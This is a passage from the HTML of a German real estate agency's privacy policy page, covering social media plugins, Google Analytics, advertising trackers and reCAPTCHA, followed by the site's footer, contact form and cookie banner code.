<p>Wenn Sie unsere Seiten besuchen, wird &uuml;ber das Plugin eine direkte Verbindung zwischen Ihrem Browser und dem Facebook-Server hergestellt. Facebook erh&auml;lt dadurch die Information, dass Sie mit Ihrer IP-Adresse unsere Seite besucht haben. Wenn Sie den Facebook &bdquo;Like-Button&ldquo; anklicken w&auml;hrend Sie in Ihrem Facebook-Account eingeloggt sind, k&ouml;nnen Sie die Inhalte unserer Seiten auf Ihrem Facebook-Profil verlinken. Dadurch kann Facebook den Besuch unserer Seiten Ihrem Benutzerkonto zuordnen. Wir weisen darauf hin, dass wir als Anbieter der Seiten keine Kenntnis vom Inhalt der &uuml;bermittelten Daten sowie deren Nutzung durch Facebook erhalten. Weitere Informationen hierzu finden Sie in der Datenschutzerkl&auml;rung von Facebook unter: <a href="https://de-de.facebook.com/privacy/explanation" target="_blank">https://de-de.facebook.com/privacy/explanation</a>.</p>

<p>Wenn Sie nicht w&uuml;nschen, dass Facebook den Besuch unserer Seiten Ihrem Facebook-Nutzerkonto zuordnen kann, loggen Sie sich bitte aus Ihrem Facebook-Benutzerkonto aus.</p>

<p>Die Verwendung der Facebook Plugins erfolgt auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse an einer m&ouml;glichst umfangreichen Sichtbarkeit in den Sozialen Medien.</p>

<p><strong>Instagram Plugin</strong></p>

<p>Auf unseren Seiten sind Funktionen des Dienstes Instagram eingebunden. Diese Funktionen werden angeboten durch die Instagram Inc., 1601 Willow Road, Menlo Park, CA 94025, USA integriert.</p>

<p>Wenn Sie in Ihrem Instagram-Account eingeloggt sind, k&ouml;nnen Sie durch Anklicken des Instagram-Buttons die Inhalte unserer Seiten mit Ihrem Instagram-Profil verlinken. Dadurch kann Instagram den Besuch unserer Seiten Ihrem Benutzerkonto zuordnen. Wir weisen darauf hin, dass wir als Anbieter der Seiten keine Kenntnis vom Inhalt der &uuml;bermittelten Daten sowie deren Nutzung durch Instagram erhalten.</p>

<p>Die Verwendung des Instagram-Plugins erfolgt auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse an einer m&ouml;glichst umfangreichen Sichtbarkeit in den Sozialen Medien.</p>

<p>Weitere Informationen hierzu finden Sie in der Datenschutzerkl&auml;rung von Instagram: <a href="https://instagram.com/about/legal/privacy/" target="_blank">https://instagram.com/about/legal/privacy/</a>.</p>

<h2><strong>5. Analyse-Tools und Werbung</strong></h2>

<p><strong>Google Analytics</strong></p>

<p>Diese Website nutzt Funktionen des Webanalysedienstes Google Analytics. Anbieter ist die Google Ireland Limited (&bdquo;Google&ldquo;), Gordon House, Barrow Street, Dublin 4, Irland.</p>

<p>Google Analytics verwendet so genannte &bdquo;Cookies&ldquo;. Das sind Textdateien, die auf Ihrem Computer gespeichert werden und die eine Analyse der Benutzung der Website durch Sie erm&ouml;glichen. Die durch den Cookie erzeugten Informationen &uuml;ber Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA &uuml;bertragen und dort gespeichert.</p>

<p>Die Speicherung von Google-Analytics-Cookies und die Nutzung dieses Analyse-Tools erfolgen auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse an der Analyse des Nutzerverhaltens, um sowohl sein Webangebot als auch seine Werbung zu optimieren.</p>

<p><strong>IP Anonymisierung</strong></p>

<p>Wir haben auf dieser Website die Funktion IP-Anonymisierung aktiviert. Dadurch wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europ&auml;ischen Union oder in anderen Vertragsstaaten des Abkommens &uuml;ber den Europ&auml;ischen Wirtschaftsraum vor der &Uuml;bermittlung in die USA gek&uuml;rzt. Nur in Ausnahmef&auml;llen wird die volle IP-Adresse an einen Server von Google in den USA &uuml;bertragen und dort gek&uuml;rzt. Im Auftrag des Betreibers dieser Website wird Google diese Informationen benutzen, um Ihre Nutzung der Website auszuwerten, um Reports &uuml;ber die Websiteaktivit&auml;ten zusammenzustellen und um weitere mit der Websitenutzung und der Internetnutzung verbundene Dienstleistungen gegen&uuml;ber dem Websitebetreiber zu erbringen. Die im Rahmen von Google Analytics von Ihrem Browser &uuml;bermittelte IP-Adresse wird nicht mit anderen Daten von Google zusammengef&uuml;hrt.</p>

<p><strong>Browser Plugin</strong></p>

<p>Sie k&ouml;nnen die Speicherung der Cookies durch eine entsprechende Einstellung Ihrer Browser-Software verhindern; wir weisen Sie jedoch darauf hin, dass Sie in diesem Fall gegebenenfalls nicht s&auml;mtliche Funktionen dieser Website vollumf&auml;nglich werden nutzen k&ouml;nnen. Sie k&ouml;nnen dar&uuml;ber hinaus die Erfassung der durch den Cookie erzeugten und auf Ihre Nutzung der Website bezogenen Daten (inkl. Ihrer IP-Adresse) an Google sowie die Verarbeitung dieser Daten durch Google verhindern, indem Sie das unter dem folgenden Link verf&uuml;gbare Browser-Plugin herunterladen und installieren: <a href="https://tools.google.com/dlpage/gaoptout?hl=de" target="_blank">https://tools.google.com/dlpage/gaoptout?hl=de</a>.</p>

<p><strong>Widerspruch gegen Datenerfassung</strong></p>

<p>Sie k&ouml;nnen die Erfassung Ihrer Daten durch Google Analytics verhindern, indem Sie auf folgenden Link klicken. Es wird ein Opt-Out-Cookie gesetzt, der die Erfassung Ihrer Daten bei zuk&uuml;nftigen Besuchen dieser Website verhindert: <a href="javascript:gaOptout();">Google Analytics deaktivieren</a>.</p>

<p>Mehr Informationen zum Umgang mit Nutzerdaten bei Google Analytics finden Sie in der Datenschutzerkl&auml;rung von Google: <a href="https://support.google.com/analytics/answer/6004245?hl=de" target="_blank">https://support.google.com/analytics/answer/6004245?hl=de</a>.</p>

<p><strong>Auftragsverarbeitung</strong></p>

<p>Wir haben mit Google einen Vertrag zur Auftragsverarbeitung abgeschlossen und setzen die strengen Vorgaben der deutschen Datenschutzbeh&ouml;rden bei der Nutzung von Google Analytics vollst&auml;ndig um.</p>

<p><strong>Demografische Merkmale bei Google Analytics</strong></p>

<p>Diese Website nutzt die Funktion &bdquo;demografische Merkmale&ldquo; von Google Analytics. Dadurch k&ouml;nnen Berichte erstellt werden, die Aussagen zu Alter, Geschlecht und Interessen der Seitenbesucher enthalten. Diese Daten stammen aus interessenbezogener Werbung von Google sowie aus Besucherdaten von Drittanbietern. Diese Daten k&ouml;nnen keiner bestimmten Person zugeordnet werden. Sie k&ouml;nnen diese Funktion jederzeit &uuml;ber die Anzeigeneinstellungen in Ihrem Google-Konto deaktivieren oder die Erfassung Ihrer Daten durch Google Analytics wie im Punkt &bdquo;Widerspruch gegen Datenerfassung&ldquo; dargestellt generell untersagen.</p>

<p><strong>Speicherdauer</strong></p>

<p>Bei Google gespeicherte Daten auf Nutzer- und Ereignisebene, die mit Cookies, Nutzerkennungen (z.&nbsp;B. User ID) oder Werbe-IDs (z.&nbsp;B. DoubleClick-Cookies, Android-Werbe-ID) verkn&uuml;pft sind, werden nach 14 Monaten anonymisiert bzw. gel&ouml;scht. Details hierzu ersehen Sie unter folgendem Link: <a href="https://support.google.com/analytics/answer/7667196?hl=de" target="_blank">https://support.google.com/analytics/answer/7667196?hl=de</a></p>

<p><strong>Google Analytics Remarketing</strong></p>

<p>Unsere Websites nutzen die Funktionen von Google Analytics Remarketing in Verbindung mit den ger&auml;te&uuml;bergreifenden Funktionen von Google AdWords und Google DoubleClick. Anbieter ist die Google Ireland Limited (&bdquo;Google&ldquo;), Gordon House, Barrow Street, Dublin 4, Irland.</p>

<p>Diese Funktion erm&ouml;glicht es die mit Google Analytics Remarketing erstellten Werbe-Zielgruppen mit den ger&auml;te&uuml;bergreifenden Funktionen von Google AdWords und Google DoubleClick zu verkn&uuml;pfen. Auf diese Weise k&ouml;nnen interessenbezogene, personalisierte Werbebotschaften, die in Abh&auml;ngigkeit Ihres fr&uuml;heren Nutzungs- und Surfverhaltens auf einem Endger&auml;t (z.&nbsp;B. Handy) an Sie angepasst wurden auch auf einem anderen Ihrer Endger&auml;te (z.&nbsp;B. Tablet oder PC) angezeigt werden.</p>

<p>Haben Sie eine entsprechende Einwilligung erteilt, verkn&uuml;pft Google zu diesem Zweck Ihren Web- und App-Browserverlauf mit Ihrem Google-Konto. Auf diese Weise k&ouml;nnen auf jedem Endger&auml;t auf dem Sie sich mit Ihrem Google-Konto anmelden, dieselben personalisierten Werbebotschaften geschaltet werden.</p>

<p>Zur Unterst&uuml;tzung dieser Funktion erfasst Google Analytics google-authentifizierte IDs der Nutzer, die vor&uuml;bergehend mit unseren Google-Analytics-Daten verkn&uuml;pft werden, um Zielgruppen f&uuml;r die ger&auml;te&uuml;bergreifende Anzeigenwerbung zu definieren und zu erstellen.</p>

<p>Sie k&ouml;nnen dem ger&auml;te&uuml;bergreifenden Remarketing/Targeting dauerhaft widersprechen, indem Sie personalisierte Werbung in Ihrem Google-Konto deaktivieren; folgen Sie hierzu diesem Link: <a href="https://www.google.com/settings/ads/onweb/" target="_blank">https://www.google.com/settings/ads/onweb/</a>.</p>

<p>Die Zusammenfassung der erfassten Daten in Ihrem Google-Konto erfolgt ausschlie&szlig;lich auf Grundlage Ihrer Einwilligung, die Sie bei Google abgeben oder widerrufen k&ouml;nnen (Art. 6 Abs. 1 lit. a DSGVO). Bei Datenerfassungsvorg&auml;ngen, die nicht in Ihrem Google-Konto zusammengef&uuml;hrt werden (z.&nbsp;B. weil Sie kein Google-Konto haben oder der Zusammenf&uuml;hrung widersprochen haben) beruht die Erfassung der Daten auf Art. 6 Abs. 1 lit. f DSGVO. Das berechtigte Interesse ergibt sich daraus, dass der Websitebetreiber ein Interesse an der anonymisierten Analyse der Websitebesucher zu Werbezwecken hat.</p>

<p>Weitergehende Informationen und die Datenschutzbestimmungen finden Sie in der Datenschutzerkl&auml;rung von Google unter: <a href="https://policies.google.com/technologies/ads?hl=de" target="_blank">https://policies.google.com/technologies/ads?hl=de</a>.</p>

<p><strong>Google AdWords und Google Conversion-Tracking</strong></p>

<p>Diese Website verwendet Google AdWords. AdWords ist ein Online-Werbeprogramm der Google Ireland Limited (&bdquo;Google&ldquo;), Gordon House, Barrow Street, Dublin 4, Irland.</p>

<p>Im Rahmen von Google AdWords nutzen wir das so genannte Conversion-Tracking. Wenn Sie auf eine von Google geschaltete Anzeige klicken wird ein Cookie f&uuml;r das Conversion-Tracking gesetzt. Bei Cookies handelt es sich um kleine Textdateien, die der Internet-Browser auf dem Computer des Nutzers ablegt. Diese Cookies verlieren nach 30 Tagen ihre G&uuml;ltigkeit und dienen nicht der pers&ouml;nlichen Identifizierung der Nutzer. Besucht der Nutzer bestimmte Seiten dieser Website und das Cookie ist noch nicht abgelaufen, k&ouml;nnen Google und wir erkennen, dass der Nutzer auf die Anzeige geklickt hat und zu dieser Seite weitergeleitet wurde.</p>

<p>Jeder Google AdWords-Kunde erh&auml;lt ein anderes Cookie. Die Cookies k&ouml;nnen nicht &uuml;ber die Websites von AdWords-Kunden nachverfolgt werden. Die mithilfe des Conversion-Cookies eingeholten Informationen dienen dazu, Conversion-Statistiken f&uuml;r AdWords-Kunden zu erstellen, die sich f&uuml;r Conversion-Tracking entschieden haben. Die Kunden erfahren die Gesamtanzahl der Nutzer, die auf ihre Anzeige geklickt haben und zu einer mit einem Conversion-Tracking-Tag versehenen Seite weitergeleitet wurden. Sie erhalten jedoch keine Informationen, mit denen sich Nutzer pers&ouml;nlich identifizieren lassen. Wenn Sie nicht am Tracking teilnehmen m&ouml;chten, k&ouml;nnen Sie dieser Nutzung widersprechen, indem Sie das Cookie des Google Conversion-Trackings &uuml;ber ihren Internet-Browser unter Nutzereinstellungen leicht deaktivieren. Sie werden sodann nicht in die Conversion-Tracking Statistiken aufgenommen.</p>

<p>Die Speicherung von &bdquo;Conversion-Cookies&ldquo; und die Nutzung dieses Tracking-Tools erfolgen auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse an der Analyse des Nutzerverhaltens, um sowohl sein Webangebot als auch seine Werbung zu optimieren.</p>

<p>Mehr Informationen zu Google AdWords und Google Conversion-Tracking finden Sie in den Datenschutzbestimmungen von Google: <a href="https://policies.google.com/privacy?hl=de" target="_blank">https://policies.google.com/privacy?hl=de</a>.</p>

<p>Sie k&ouml;nnen Ihren Browser so einstellen, dass Sie &uuml;ber das Setzen von Cookies informiert werden und Cookies nur im Einzelfall erlauben, die Annahme von Cookies f&uuml;r bestimmte F&auml;lle oder generell ausschlie&szlig;en sowie das automatische L&ouml;schen der Cookies beim Schlie&szlig;en des Browser aktivieren. Bei der Deaktivierung von Cookies kann die Funktionalit&auml;t dieser Website eingeschr&auml;nkt sein.</p>

<p><strong>Facebook Pixel</strong></p>

<p>Unsere Website nutzt zur Konversionsmessung das Besucheraktions-Pixel von Facebook, Facebook Inc., 1601 S. California Ave, Palo Alto, CA 94304, USA (&bdquo;Facebook&ldquo;).</p>

<p>So kann das Verhalten der Seitenbesucher nachverfolgt werden, nachdem diese durch Klick auf eine Facebook-Werbeanzeige auf die Website des Anbieters weitergeleitet wurden. Dadurch k&ouml;nnen die Wirksamkeit der Facebook-Werbeanzeigen f&uuml;r statistische und Marktforschungszwecke ausgewertet werden und zuk&uuml;nftige Werbema&szlig;nahmen optimiert werden.</p>

<p>Die erhobenen Daten sind f&uuml;r uns als Betreiber dieser Website anonym, wir k&ouml;nnen keine R&uuml;ckschl&uuml;sse auf die Identit&auml;t der Nutzer ziehen. Die Daten werden aber von Facebook gespeichert und verarbeitet, sodass eine Verbindung zum jeweiligen Nutzerprofil m&ouml;glich ist und Facebook die Daten f&uuml;r eigene Werbezwecke, entsprechend der <a href="https://de-de.facebook.com/about/privacy/" target="_blank">Facebook-Datenverwendungsrichtlinie</a> verwenden kann. Dadurch kann Facebook das Schalten von Werbeanzeigen auf Seiten von Facebook sowie au&szlig;erhalb von Facebook erm&ouml;glichen. Diese Verwendung der Daten kann von uns als Seitenbetreiber nicht beeinflusst werden.</p>

<p>Die Nutzung von Facebook-Pixel erfolgt auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse an effektiven Werbema&szlig;nahmen unter Einschluss der sozialen Medien.</p>

<p>In den Datenschutzhinweisen von Facebook finden Sie weitere Hinweise zum Schutz Ihrer Privatsph&auml;re: <a href="https://de-de.facebook.com/about/privacy/" target="_blank">https://de-de.facebook.com/about/privacy/</a>.</p>

<p>Sie k&ouml;nnen au&szlig;erdem die Remarketing-Funktion &bdquo;Custom Audiences&ldquo; im Bereich Einstellungen f&uuml;r Werbeanzeigen unter <a href="https://www.facebook.com/ads/preferences/?entry_product=ad_settings_screen" target="_blank">https://www.facebook.com/ads/preferences/?entry_product=ad_settings_screen</a> deaktivieren. Dazu m&uuml;ssen Sie bei Facebook angemeldet sein.</p>

<p>Wenn Sie kein Facebook Konto besitzen, k&ouml;nnen Sie nutzungsbasierte Werbung von Facebook auf der Website der European Interactive Digital Advertising Alliance deaktivieren: <a href="http://www.youronlinechoices.com/de/praferenzmanagement/" target="_blank">http://www.youronlinechoices.com/de/praferenzmanagement/</a>.</p>

<h2><strong>6. Plugins und Tools</strong></h2>

<p><strong>Google reCAPTCHA</strong></p>

<p>Wir nutzen &bdquo;Google reCAPTCHA&ldquo; (im Folgenden &bdquo;reCAPTCHA&ldquo;) auf unseren Websites. Anbieter ist die Google Ireland Limited (&bdquo;Google&ldquo;), Gordon House, Barrow Street, Dublin 4, Irland.</p>

<p>Mit reCAPTCHA soll &uuml;berpr&uuml;ft werden, ob die Dateneingabe auf unseren Websites (z.&nbsp;B. in einem Kontaktformular) durch einen Menschen oder durch ein automatisiertes Programm erfolgt. Hierzu analysiert reCAPTCHA das Verhalten des Websitebesuchers anhand verschiedener Merkmale. Diese Analyse beginnt automatisch, sobald der Websitebesucher die Website betritt. Zur Analyse wertet reCAPTCHA verschiedene Informationen aus (z.&nbsp;B. IP-Adresse, Verweildauer des Websitebesuchers auf der Website oder vom Nutzer get&auml;tigte Mausbewegungen). Die bei der Analyse erfassten Daten werden an Google weitergeleitet.</p>

<p>Die reCAPTCHA-Analysen laufen vollst&auml;ndig im Hintergrund. Websitebesucher werden nicht darauf hingewiesen, dass eine Analyse stattfindet.</p>

<p>Die Datenverarbeitung erfolgt auf Grundlage von Art. 6 Abs. 1 lit. f DSGVO. Der Websitebetreiber hat ein berechtigtes Interesse daran, seine Webangebote vor missbr&auml;uchlicher automatisierter Aussp&auml;hung und vor SPAM zu sch&uuml;tzen.</p>

<p>Weitere Informationen zu Google reCAPTCHA sowie die Datenschutzerkl&auml;rung von Google entnehmen Sie folgenden Links: <a href="https://policies.google.com/privacy?hl=de" target="_blank">https://policies.google.com/privacy?hl=de</a> und <a href="https://www.google.com/recaptcha/intro/android.html" target="_blank">https://www.google.com/recaptcha/intro/android.html</a>.</p>

<h2><strong>7. Optimierte Bildauslieferung</strong></h2>

<p>Zur optimierten Bildauslieferung wird das Tool &quot;cloudimage.io&quot; der Firma Scaleflex SAS eingesetzt. Dabei werden die IP-Adresse von Webseiten-Besuchern und die von Ihnen f&uuml;r Ihre Homepage verwendeten Bilder von Scaleflex SAS verarbeitet.</p>

<p>Informationen zum Anbieter:<br />
Scaleflex SAS<br />
StationF<br />
55 Boulevard Vincent Auriol<br />
75013 Paris, France<br />
registered under R.C.S 835 053 026</p>


					<div class="clear"></div>

				</div>

			</div>

		</div>

		

		<div class="wrapper consultant">

			<div class="wrapper-center">


				<strong>accollo Immobilien KG </strong>

				<p>Rufen Sie uns an. Wir freuen uns auf ein persönliches Gespräch.</p>

				<a class="mobile-call" href="tel:+49 (0) 2154 88 68 928">+49 (0) 2154 88 68 928</a>

				<div class="clear"></div>

			</div>

		</div>

		<div class="wrapper footer-navi">

			<div class="wrapper-center">

				<ul><li><a href="impressum.xhtml">Impressum</a></li><li><a href="kontakt-2.xhtml">Kontakt</a></li><li><a class="selected" href="datenschutz.xhtml">Datenschutz</a></li></ul>

				<div class="clear"></div>

			</div>

		</div>

		<div class="wrapper footer">

			<div class="wrapper-center">

				<div class="full" itemscope itemtype="">

					<div class="half adress-data">

						<strong class="headline">Anschrift</strong>

						<p style="margin: 0;">
							<span style="display: inline;" itemprop="name">accollo Immobilien KG</span><br />
						</p>

						<div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
							<p>
								<span style="display: inline;" itemprop="streetAddress">Siemensring 98</span> <br />
								<span style="display: inline;" itemprop="postalCode">47877</span> <span style="display: inline;" itemprop="addressLocality">Willich</span>
							</p>
						</div>

						<p>
							<span><strong>Telefon</strong><span><a href="tel:+49 (0) 2154 88 68 928"><span style="display: inline;" itemprop="telephone">+49 (0) 2154 88 68 928</span></a></span></span>
							<span><strong>Telefax</strong><span><a href="faxto:+49 (0) 2154 95 43 377">+49 (0) 2154 95 43 377</a></span></span>
							<span><strong>E-Mail</strong><span><a href="mailto:info@accollo-immobilien.de" itemprop="email">info@accollo-immobilien.de</a></span></span>
						</p>

						<span itemprop="description" style="display:none;">Ihr Immobilienmakler in Willich</span>
						<span itemprop="priceRange" style="display: none;">$$$</span>
						<a itemprop="url" href="http://www.accollo-immobilien.de" style="display: none;">http://www.accollo-immobilien.de</a>
						<img itemprop="image" style="display: none;" src=""/>
						<!-- <img itemprop="logo" style="display: none;" src=""/> -->

					</div>

					<div class="half route">

						<strong class="headline">Lage &amp; Routenplanung</strong>

						<a class="route" target="_blank" href="https://www.google.de/maps/dir//accollo Immobilien KG,Siemensring 98,47877 Willich/"><i class="icon-map-marker"></i>Routenplanung zu uns</a>

						<div id="map-canvas"></div>

					</div>

					<div class="clear"></div>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		<div class="wrapper copyright">

			<div class="wrapper-center">

				<div class="full">

					<p>Copyright 2026 bei accollo Immobilien KG - Alle Rechte vorbehalten.</p>

					<a href="https://www.onoffice.com" target="_blank"><img src="https://res.onoffice.de/template/template-12/images/template/onOffice-Logo.png" width="100" alt="onOffice" title="onOffice" /></a>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		<div class="contact-box">
			<a class="contact-button contact-link" href="kontakt.xhtml">Kontakt</a>
			<a class="contact-button contact-box-control">Kontakt</a>
			<div class="one-third root-column contact-form">
				<strong class="contact-box-headline">Direktkontakt</strong>

				<form id="kontaktformular" class="kontaktformular" action="datenschutz.xhtml" method="post">

					<div class="status">

						<input type="hidden" name="__formId" value="emiIndividualContact#1" />
<style>
	.mailAdressD { height: 1px; width: 1px; left: -1000000px; overflow: hidden; position: absolute; top: -1000000px; }
</style>
<span class="mailAdressD">
 <label for="sendTo">Ihre eMail wird in diesem Feld nicht abgefragt, tragen Sie auch hier bitte NICHTS ein:</label>
 <input autocomplete="nope" id="sendTo" name="sendTo" size="60" value="" />
</span>

						
						

						<input type="hidden" name="__formSubject" value="Eine Nachricht von Ihrem Anfrageformular" />

						<input type="hidden" name="__formRules[]" value="v1,m6siw/xwW/3+3fV8SybPJfQptMyIJRSnWJTGqmQwWRhTKztMGBXTvidu48O1APLA+R6GTN4et+OuzqWwZFOWHW9vbaZoYw6MceyaO/8xReggaG5OJhLE+PjhU74cKmqE1wYkQo8jP6jDTMfPNlRAiN2uDlWbk5PIuCRr33sZNrCriW1Sna7VWJN4Vq/4dGXBKNbIN3m33WmxSt/kVZlcR377ICxkef8y1J6rVf6dnvAYh/ssHZNKZ4nnFTYk68GXkAqxawSrsMBKVaSbUqm5HQ==" />
						<input type="hidden" name="__formRules[]" value="v1,hBO1gz/OtQfciuOC3a8b6myWUWIaf+s+2QKmepBQh1tBgHo40nMcb1VqmEn0N/bAL4owiZcknSKI+OJ3Bq5aswkBAkg1NWOtKP2opPali0DmNcda+NW3A8gGFxR5xOJhPCBWhHMx5FfpWCP4Z1txsno6Zo1sAMZsWWnHVW2cfXMVT0NDSXr18adQGRK3oWrGgT8mGLk4K5X3b+8CU0eLj+hs89xutHwy9dphHp2ah3Gt7k+xdbm5/FIEXuH0YH+OR7jNHnXpgBrH6iSdfZyrrQ==" />
						<input type="hidden" name="__formRules[]" value="v1,7HNiNy5VSncnHKQBn0hycCgsjXdy1pKaYYNq4toXz7G7cYMl9joMUysGVDH/wSlXIUAtRvq/quePGmdWs5mHg/MpECb3930wMXdwP2Lrj/n7G6OrfLkoWqIVyW2icq+Omfi3Q2plTKpXaMkkd8RstTgNOfxrm1jnJhHKZzfdMRE2kUId7Y5wX9eNHcy9mrkcRRqawtHN8LE0YFri3uk/c7yLQMeUPcMfEuyA4yLWmwaOOXn56dgxUCZWcat74d46Iq3y/e2E1eHZMnVrN7P+cQ==" />
						<input type="hidden" name="__formRules[]" value="v1,jwalWWNJFWxPG8fQO6KMrRDbVdWSHT34cUeDSjp85GOTyY36qGNUBq4XO/mobU0/EQjGVj6500uGOa6rMR4hGBd68vrEgblOokfz4fAZB9QuvBdkns+uQ+T8P7A9XINEBHZ7nQJ4X/V9tnZKZ9eN5g/c9slT2T/KZxljISkyDD/tYZA0VmEhqym2TzhmpnvF7LsTmgNq9o9QTC+XRYDQjDMum7lD3BmjKoJsL5RU5Zc=" />
						<input type="hidden" name="__formRules[]" value="v1,UwcLKpEfoP82PcZz/B+x0oxVnS1LPoKPOYTsSD8g/xqpLz8nnPSX8GmgGOXP7NpC0/CQ5HMjoSwz6IzpM/Ue/Hd9hpBWNv+Sln9lB2gPLbw59RPAmXGUegcBdYX9NhARRq/z476ybGCgxxWlgcGbCbnGWYunLKjzlPbBIAHtv8E5ApK1xoVCM0c5a5P7j1EGJSvfukA5SfofpUt0wB1jOCcKq+5qos1EvIjamLP7tw02l9yQ1isW/uo4XsazeRW2" />

					</div>

					<div class="form-fields">

						<div class="half">
							<label for="vorname">Vorname *</label>
							<input id="vorname" data-check="Vorname" data-error="Vorname ausfüllen." type="text" name="vorname#1" value="" />
						</div>

						<div class="half">
							<label for="nachname">Nachname *</label>
							<input id="nachname" data-check="Name" data-error="Name ausfüllen." type="text" name="name#1" value="" />
						</div>

						<div class="full">
							<label for="telefon">Telefon *</label>
							<input id="telefon" data-check="Telefon" data-error="Telefon ausfüllen" type="text" name="telefon#1" value="" />
						</div>

						<div class="full">
							<label for="email">E-Mail *</label>
							<input id="email" data-check="E-Mail" data-error="E-Mail ausfüllen." type="text" name="email#1" value="" />
						</div>

						<div class="full">
							<label for="text">Nachricht *</label>
							<textarea id="text" data-check="Ihre Nachricht an uns" data-error="Was möchten Sie uns mitteilen?" name="text#1" value=""></textarea>
						</div>

						<input type="hidden" name="__formRules[]" value="v1,YfcCDa6iAo+/A9pIDxL+VzYzwiAvje/nRdoTloc1nfpBKsOIKvQZqxmjjGDIfvTXhW0n45Y6QorSquPZNR+ajqA5MQn4or1iujeY94DVfwU74iMCkjo8RwlrYzlZZp7t+uJb8CzneK/pKUSt0nNeES0Ck6AUEH8Y2GPJi7VmZ5bukC4O2kflsGLalRUYqGtPjum8waT8yI1FXLl31fdetRwgzZNpyUQUsAqEWlpUUQ1zphdZpazIy9NCbR9CdMXAL9nTbLD0d0KycSHVzdsLMg==" />
						<div class="td_right">
							<div>
								<input type="hidden" name="einverstaendnis#1#textNo" value="Nein." />
<input type="hidden" name="einverstaendnis#1#textYes" value="Ja." />
<input type="hidden" name="einverstaendnis#1" value="Nein." />
<input type="checkbox" name="einverstaendnis#1" id="einverstaendnis" value="Ja." id="einverstaendnis" />
								<p class="einverstaendnis">Ich bin mit der <a href="datenschutz.xhtml">Datenschutzerklärung</a> einverstanden.</p>
							</div>
						</div>

						<div class="clear"></div>

						<div class="full">
							<button type="submit">Anfrage senden</button>
						</div>

					</div>

				</form>
			</div>
			<div class="one-third root-column adressfield">
				<strong class="contact-box-headline">Anschrift</strong>
				<p>
					accollo Immobilien KG <br />
					Siemensring 98 <br />
					47877 Willich <br />
				</p>

				<strong class="contact-box-headline">Kontakt</strong>
				<p>
					<span><strong>Telefon</strong> <span>+49 (0) 2154 88 68 928</span></span>
					<span><strong>Fax</strong> <span>+49 (0) 2154 95 43 377</span></span>
					<span>
						<strong>E-Mail</strong>
						<span><a href="mailto:info@accollo-immobilien.de">info@accollo-immobilien.de</a></span>
					</span>
				</p>
			</div>

			<div class="one-third root-column google-maps">
				<strong class="contact-box-headline">Hier finden Sie uns</strong>
				<div id="contact-box-map"></div>
				<input type="hidden" class="google-maps-address" value="Siemensring 98, 47877 Willich" />
			</div>

		</div>

		<!-- <div class="fixed-website-search">

			<i class="icon-search"></i>

			<form action="website-suche.xhtml" method="get" class="form-website-search">
				<input type="text" placeholder="Ihr Suchbegriff" id="searchValue" name="search[value]" value="">
				<button type="submit" name="search[submit]"><span>Jetzt suchen</span></button>
			</form>

		</div> -->

		<div class="wrapper nach-oben">

			<div class="wrapper-center">
				<i class="icon-arrow-up"></i>
				<div class="clear"></div>
			</div>

		</div>

		<!-- <div class="mobile-navigation">

			<div class="mobile-navigation-body">_ _emi_ _navigation.show(1, 1, 0, separated);</div>
			<div class="mobile-overlayer"></div>

		</div> -->

		<div class="mobile-menu">

			<div class="mobile-menu-body"><ul><li><a href="startseite.xhtml">Startseite</a></li><li><span><a href="immobilienangebote.xhtml">Immobilienangebote</a></span><ul><li><a href="haeuser.xhtml">Häuser</a></li><li><a href="wohnungen.xhtml">Wohnungen</a></li><li><a href="gewerbeimmobilien.xhtml">Gewerbeimmobilien</a></li><li><a href="anlageobjekte.xhtml">Anlageobjekte</a></li><li><a href="grundstuecke.xhtml">Grundstücke</a></li><li><a href="wohnen-auf-zeit.xhtml">Wohnen auf Zeit</a></li><li><a href="ferienimmobilien.xhtml">Ferienimmobilien</a></li><li><a href="referenzobjekte.xhtml">Referenzobjekte</a></li></ul></li><li><span><a href="interessenten.xhtml">Interessenten</a></span><ul><li><a href="immobilienfinanzierung.xhtml">Immobilienfinanzierung</a></li><li><a href="interessentenformular.xhtml">Interessentenformular</a></li><li><a href="merkliste.xhtml">Merkliste</a></li></ul></li><li><span><a href="eigentuemer.xhtml">Eigentümer</a></span><ul><li><a href="immobilien-verkaufen.xhtml">Immobilien verkaufen</a></li><li><a href="immobilien-vermieten.xhtml">Immobilien vermieten</a></li><li><a href="wertermittlung.xhtml">Immobilienbewertung</a></li><li><a href="diskrete-vermarktung.xhtml">Diskrete Vermarktung</a></li><li><a href="homestaging.xhtml">Homestaging</a></li><li><a href="digitalstaging.xhtml">Digitalstaging</a></li><li><a href="immobilienverwaltung.xhtml">Immobilienverwaltung</a></li><li><a href="neues-maklergesetz.xhtml">Provisionsteilung</a></li><li><a href="eigentuemerformular.xhtml">Eigentümerformular</a></li><li><a href="kaeuferfinder.xhtml">Käuferfinder</a></li><li><a href="objekttracking.xhtml">Objekttracking</a></li></ul></li><li><span><a href="ueber-uns.xhtml">Über uns</a></span><ul><li><a href="mittlerer-niederrhein.xhtml">Mittlerer Niederrhein</a></li><li><a href="maklerprovision.xhtml">Maklerprovision & Auftrag</a></li><li><a href="news.xhtml">News</a></li></ul></li><li><a href="kontakt.xhtml">Kontakt</a></li></ul></div>
			<div class="mobile-menu-overlayer"></div>

		</div>

		
<div class="cookie">
  <div class="cookie_text">
	<a href="datenschutz.xhtml">
	  Diese Webseite verwendet Cookies. Hier erfahren Sie alles zum Datenschutz.
	</a>
	</div>
	<div class="button_ok" onclick="acceptCookieDisclaimer(this);">
	  Akzeptieren
	</div>
	<div class="clear"></div>
</div>
<script type="text/javascript">
(function() {
	function getCookieValue(name) {
		var value = "; " + document.cookie;
		var parts = value.split("; " + name + "=");
		if (parts.length == 2) {
			return parts.pop().split(";").shift();
		}
	}
	if (getCookieValue("cookie_disclaimer_accepted") == 1) {
		$(".cookie").hide();
	}
})();

function acceptCookieDisclaimer(obj) {
	var expireDate = new Date();
